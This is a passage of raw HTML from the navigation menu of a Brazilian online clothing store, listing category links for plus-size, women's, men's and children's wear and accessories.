                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/conjuntos-plus-feminino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                                                    >
                                                                                    Vestidos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/pijamas-plus-feminino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Masculino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/conjuntos-plus-masculino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                                                    >
                                                                                    Pólos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                                                    >
                                                                                    Térnos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/pijamas-plus-masculino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Acessórios                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Acessórios</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/acessorios.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bijuterias-semijoias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bijuterias / Semijoias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bolsas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bonés                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calçados                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/cauda-de-sereia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cauda de Sereia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chapéus                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chinelos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Mochilas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Óculos de sol                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sandálias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sapatos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tênis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/default/nossas-lojas"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marcas</span>
                </a>

                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/feminino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Feminino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blazers                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/body.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/calca.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cardigans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cropped                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Macacões                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/saias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/masculino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Masculino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/polos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pólos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Térnos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/infantil.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Infantil</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninas                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninas</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninos                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninos</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
